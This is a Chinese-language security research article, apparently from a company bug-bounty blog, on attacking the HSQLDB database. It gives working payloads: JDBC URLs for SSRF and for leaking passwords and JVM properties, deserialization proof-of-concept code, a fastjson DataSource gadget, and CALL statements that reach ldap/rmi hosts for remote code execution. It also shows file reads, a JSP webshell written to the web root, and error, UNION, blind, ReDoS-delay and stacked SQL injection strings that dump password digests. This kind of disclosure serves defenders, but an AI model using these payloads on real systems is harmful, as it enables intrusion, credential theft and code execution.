
HSQLDB(HyperSQL DataBase) 是一个完全由Java编写的小型嵌入式数据库,因为它可以以文件或者内存的形式运行,不需要单独另起服务器,HSQLDB 也是一个服务器+客户端一体的 jar 包,HSQLDB 内置了 HTTP 和 HSQL 两种协议的服务器,通过命令行就可以启动 HSQLDB 服务器,除此之外 HSQLDB 还带了一个 Servlet 类org.hsqldb.server.Servlet可以注册到 Tomcat 中使用。

在我开发的工具”溯光“中就使用它来存储数据,我在之前做过的几个代码审计项目中也找过与其相关的一些漏洞。所以下文我会分享一些 HSQLDB 相关的一些测试方法。
HSQLDB 有四种连接模式。
- 内存模式:直接将数据存储在JVM的内存,数据会随着JVM的结束而消失。
- 文件模式:会将数据以文件形式存储在指定的某个目录下。
- WEB服务器模式:连接hsqldb的http端口
- HSQL服务器模式:连接hsqldb的hsql端口
对应的 jdbc url 分别如下
- jdbc:hsqldb:mem:myDbName
- jdbc:hsqldb:file:/opt/db/myDbName
- jdbc:hsqldb:http://localhost/myDbName
- jdbc:hsqldb:hsql://localhost:9001/myDbName
还有一个是 res 模式,但这个不常用,就不提了。
可以看到自己编译的类中,每个method中都有一个 LineNumberTable,这个信息就是用于调试的信息,但是hsqldb中没有这个信息,所以是无法调试下断点的,hsqldb应该在编译时添加了某些参数或者使用了其他手段来去除这些信息。 ——引用自《F5 BIG-IP hsqldb(CVE-2020-5902)漏洞踩坑分析》
所以要想调试可以通过 Longofo 给出的 longofo/hsqldb-source 编译后再进行调试,不过作者给出的是 1.8 版本的 hsqldb,如需调试高版本需要自行编译相应版本的 hsqldb ,本文演示所用到的版本为 2.5.1。
JDBC URL我认为可以单独拎出来讲一下,因为有一些场景可能允许自行构造 JDBC URL 来连接数据库,例如一些开发者平台可以填写数据源,其中包括JDBC URL,还有 fastjson 反序列化的一些 DataSource 类型的 gadget 也可以填写 JDBC URL。
我也在一些代码审计项目中发现了 hsqldb JDBC URL 导致的安全问题。
先模拟下第一个场景,描述如下
有一个数据源修改功能,可以修改jdbc url、jdbc driver class、数据库账号、数据库密码等信息,其中数据库密码在页面上是打码的,无法从页面和抓包直接查看。

我的思路如下
3.1 SSRF+破解明文密码
由于 hsqldb 允许使用 http/https 的方式去连接服务器,所以可以进行无回显的 SSRF 探测,同时验证密码时也会把明文密码带入请求体,也就可以获得到页面中看不到的密码了。

3.2 获取JVM敏感变量
导致问题的代码在org.hsqldb.DatabaseURL#parseURL方法
这里取出 ${}里的字符串作为参数从System.getProperty方法调取对应的value
也就是说 System.getProperties() 所有的信息都可以通过 http 的方式携带出去。
比如要截取user.dir

3.3 写SQL文件
前面两种如果不能出外网可能就无法利用,所以要想获取密码就得把SCRIPT文件写到 web 目录下。
前面提到 hsqldb 是支持文件模式的。
所以需要改一下 jdbc url
jdbc:hsqldb:file:E:/source/java/hsqltest/target/hsqltest/test1

连接后会在E:/source/java/hsqltest/target/hsqltest/目录下生成这几个文件,其中 SCRIPT 文件是数据库初始化的 SQL 脚本文件,包含了用户名与MD5加密后的密码,虽然MD5不能直接破解,但大部分常见的密码都已经被撞出来了。

因为文件被写到了 web 目录,所以可以直接访问 test1.script 文件就能得到密码 MD5。

再通过 SOMD5/CMD5 等平台即可查出明文
4.1 参数恢复
前段时间 F5 BIG IP 爆出过一个漏洞,其中就用到了 hsqldb 的反序列化漏洞。
因为它的 hsqldb 版本是较低的 1.8 版本,在 Servlet 收到 CALL 命令 恢复参数对象时造成了反序列化。
关于 1.8 的这个反序列化我就不再复现了。相关资料可参考《F5 BIG-IP hsqldb(CVE-2020-5902)漏洞踩坑分析》
public static void testLocal() throws IOException, ClassNotFoundException, SQLException {
String url = "http://localhost:8080";
String payload = Hex.encodeHexString(Files.readAllBytes(Paths.get("calc.ser")));
System.out.println(payload);
String dburl = "jdbc:hsqldb:" + url + "/hsqldb_war_exploded/hsqldb/";
Class.forName("org.hsqldb.jdbcDriver");
Connection connection = DriverManager.getConnection(dburl, "sa", "");
Statement statement = connection.createStatement();
statement.execute("call \"java.lang.System.setProperty\"('org.apache.commons.collections.enableUnsafeSerialization','true')");
statement.execute("call \"org.hsqldb.util.ScriptTool.main\"('" + payload + "');");
}参照 POC 实质上就是 CALL 命令在调用 java 静态方法时遇到 HEX 参数会自动解码并将解码后的 bytes 直接通过 ObjectInputStream 反序列化回 Java 对象。
2.5.1 也同样存在参数恢复的反序列化漏洞,一开始我以为被修了,但经过研究发现还是可以通过调用方法的时候反序列化参数。



4.2 图形化客户端
上面这种是由客户端请求服务端的。
由 HSQLDB 图形化客户端请求恶意服务端造成的反序列化漏洞,但有点鸡肋,不像 Mysql driver 反序列化那样连接成功后自动进行反序列化,需要用到图形化客户端来连接才可以。

可以看到 org.hsqldb.types.JavaObjectData#getObject 方法有被
org.hsqldb.jdbc.JDBCResultSet#getObject(int)和org.hsqldb.jdbc.JDBCCallableStatement#getObject(int)用到。
这两个类也就是 jdbc 客户端的ResultSet和Statement类。
只要他们的 getObject 方法被调用到且该字段的值可控就可以造成反序列化。
我通过查阅官方文档和阅读代码得可以创建一个带有 OTHER 类型字段的表。
通过 INSERT 语句插入一条序列化对象,当图形化客户端查询到这条结果或者 Java 客户调用到 ResultSet / Statement 的 getObject 方法时便会触发反序列化。
首先应先创建一个表, 设置 obj 字段为 OTHER 类型。
CREATE TABLE movies (director VARCHAR(30), obj OTHER)然后通过如下代码插入一条反序列化 payload 到这个表。
String dburl = "jdbc:hsqldb:http://127.0.0.1/";
Class.forName("org.hsqldb.jdbc.JDBCDriver");
Connection connection = DriverManager.getConnection(dburl, "sa", "");
connection.prepareStatement("CREATE TABLE movies (director VARCHAR(30), obj OTHER)").executeUpdate();
PreparedStatement preparedStatement = connection.prepareStatement("insert INTO MOVIES values(?,?)");
Object calc = new JRMPClient().getObject("127.0.0.1:2333");
String s = "a" + System.currentTimeMillis();
preparedStatement.setString(1,"a"+System.currentTimeMillis());
preparedStatement.setObject(2,calc);
System.out.println(preparedStatement.executeUpdate());
当我再用 HSQLDB 图形化客户端去连接这个数据库并且查询 movies 表时就会自动触发反序列化。
4.3 DataSource gadget
在 fastjson 开启了 autotype 且没有可用的 rce gadget 的场景下可以用到。
{"@type":"org.hsqldb.jdbc.pool.JDBCPooledDataSource","url":"jdbc:hsqldb:http://127.0.0.1:2333/?${user.dir}","user":"sa","password":"","a":{"$ref":"$.pooledConnection"}}
实际上就是用 hsqldb 的 org.hsqldb.jdbc.pool.JDBCPooledDataSource 来连接指定 jdbc url 的 hsqldb 数据库。
5.1 方法调用
根据我的测试结果来看有三种方式可以来调用 JAVA 方法。
第一种:自定义函数
create function rce(VARCHAR(80))
returns VARCHAR(80)
no sql
language java
external name 'CLASSPATH:java.rmi.Naming.list'
;
CALL rce('rmi://127.0.0.1:2333/a')和其他数据库一样,hsqldb 也可以创建自定义函数,且允许引用 Java 的静态方法,要求参数和返回值都是 HSQLDB 支持的类型。
我找到了 java.rmi.Naming.list正好符合,且可以造成反序列化。
除此之外还有javax.naming.InitialContext.doLookup
第二种:直接调用Java方法
CALL "java.rmi.Naming.list"('rmi://127.0.0.1:2333/a')
这种原理和第一种一样,同样需要参数和返回类型是 HSQLDB 支持的类型
第三种:设置密码检查扩展方法
SET DATABASE PASSWORD CHECK FUNCTION EXTERNAL NAME 'CLASSPATH:java.class.method'
//创建用户密码和修改当前用户密码时会触发
SET DATABASE AUTHENTICATION FUNCTION EXTERNAL NAME 'CLASSPATH:java.class.method'
//认证时会触发5.2 文件读取
LOAD_FILE
我查阅了官方文档,找到了 LOAD_FILE函数。主要是用来读取文件和请求URL的。
但这个函数有个缺点,如果参数中没有把 hsqldb.allow_full_path设置为 true 就只能读取 hsqldb 数据库文件存放的目录及其子目录,也无法通过..跳转目录。


参考上图,要求 allowFull 和 propTextAllowFullPath有一个为 True才可以跨目录。
TEXT TABLE
这个需要创建一个 TEXT 类型的 TABLE ,然后通过 SET 命令向该表插入数据库。
CREATE TEXT TABLE TESTDATA(
txt VARCHAR(255)
) ;然后再通过 SET 命令向 TEXT TABLE 导入文件
SET TABLE TESTDATA SOURCE 'data.script'
但同样和 LOAD_FILE 一样不能跨目录读取文件。
IMPORT SCRIPT
这个和其他两个不同,他的功能是读取文件并且导入脚本。
与前两个不同的是他可以跨目录读取文件,但缺点就是读出来的文件是以报错形式显示的,而且只能读一部分内容。
PERFORM IMPORT SCRIPT VERSIONING DATA FROM 'C:/windows/win.ini'
他能跨目录读文件的原因是 allowFull 参数被设定为 true了
5.3 文件写入
SCRIPT
SCRIPT 这个命令会把当前的数据库脚本导出到指定的文件路径下,不受 allowFull 参数的限制,也没有文件后缀限制。
http://localhost:8888/query?keyword=test';CREATE+TABLE+EVIL(txt+VARCHAR(255));--http://localhost:8888/query?keyword=test';insert+into+EVIL+values('<%25=666666-1%25>');--http://localhost:8888/query?keyword=test';SCRIPT+'E:/source/java/hsqltest/target/hsqltest/evil.jsp';--我分别执行了三条SQL 命令。
第一条和第二条用于写入 JSP 代码到 script 文本中。
第三条用 SCRIPT 命令把脚本文本导出为 jsp 文件到web目录下。
最后再去访问 http://localhost:8888/evil.jsp 就可以执行 jsp 代码。

hsqldb 和其他数据库基本一样,也有报错注入、UNION注入、盲注。
另外 hsqldb 默认支持堆叠查询。

因为 RESTRICT (防止多行查询)的选项是关闭的。所以Statement.executeQuery()可以多行查询,所以上文中提到的一些测试方式大多数都可以用。
6.1 报错注入
主流的报错注入方式主要分为两类。
一类是 mysql、Oracle 这种使用自带函数使错误抛出的信息中携带参数值。另一类是 sqlserver 这种转型报错。
因为转型在这里并不适用,所以开始看一些函数的源码。
其中我关注到了 LOAD_FILE函数,发现它会把参数当做文件去读取,一旦遇到文件无法读取的情况就会把文件路径带入到报错信息中输出。


从源码中来看就是文件没读到,抛出了一个异常,在message中把这个路径给带了出来。

想找其他可以报错注入的函数也很简单,搜索Error.error\(.*, .*\)这条正则一步步顺着向上找对应的函数。
例如REGEXP_REPLACE这个函数

这里它把第六个参数带入了FunctionCustom.regexpParams()方法

当switch的所有case都不满足时会把它带入异常信息抛出,也就造成了报错注入。
下面展示下两个报错注入的例子
http://localhost:8888/query?keyword=test' and REGEXP_REPLACE('','','','',1,concat('~',user()))='1
http://localhost:8888/query?keyword=test' and load_file(concat('x:/',(SELECT top 1 concat(user_name,'~',password_digest) FROM information_schema.system_users)))!=null and '1'='1
6.2 UNION 注入
和其他类型的数据库一样,基本没什么差别


先通过 order by 查当前表的 column 数量
http://localhost:8888/query?keyword=test' or 1=1 order by 13--!13 返回正常,14报错,说明 column 有 13 个。

http://localhost:8888/query?keyword=test' and 1=2 union select database(),(SELECT top 1 concat(user_name,'~',password_digest) FROM information_schema.system_users),null,null,null,null,null,null,null,null,null,true,null from INFORMATION_SCHEMA.TABLES--!注入出数据库账号密码
6.3 布尔盲注
布尔盲注主要通过页面返回的正常与否判断SQL执行的情况。
其他数据库的盲注用到的函数 hsqldb 基本都有。
如:SUBSTR、length、HEX、DECODE等。
其中DECODE就相当于 mysql 的IF。
decode(user(),'SA',1,0)这条SQL的含义是“如果user()的值等于'SA'则返回1,否则返回0”
再带入到盲注脚本就很好理解了。

运行盲注脚本就可以查到SQL结果
6.4 延时盲注
与其他数据库不同的是我没有发现 hsqldb 有延时函数。
所以需要通过其他的方法来达到延时的效果。我有两种思路。
- 通过 REGEXP_MATCHES 函数引发REDOS造成延时(慎用)
- 查一个数据非常多的表引发延时。
需要注意的是REGEXP_MATCHES 会造成CPU过载,使用不当可能会卡死。

REGEXP_MATCHES('aaaaaaaaaaaaaaaaaaaaaaaaaaaX','(a+)+')这条SQL我运行时会延时 4 秒左右,X前面的a越多延迟时间就越长,一般能延迟5秒左右就可以了。

在布尔盲注的脚本基础上稍作修改就可以跑出数据了。
6.5 堆叠注入
前面提到过,hsqldb 是默认允许堆叠查询的,所以可以像 sqlserver 一样自由的执行其他命令。
例如通过 CALL 命令调用 Java 方法 RCE
http://localhost:8888/query?keyword=test';CALL "javax.naming.InitialContext.doLookup"('ldap://127.0.0.1:2333/Exploit');--!
顺便提一下,在注入场景下要想执行 Java 方法也不一定非要依靠堆叠注入,上面只是以 CALL 命令举个例子,如果遇到不可以堆叠注入的情况也可以直接去掉 CALL 带入查询。
http://localhost:8888/query?keyword=test' and "javax.naming.InitialContext.doLookup"('ldap://127.0.0.1:2333/Exploit')!=null and 'a'='a
本文首发于快手SRC
Chapter 10. Built In Functions
longofo / hsqldb-source
F5 BIG-IP hsqldb(CVE-2020-5902)漏洞踩坑分析
如有侵权请联系:admin#unsafe.sh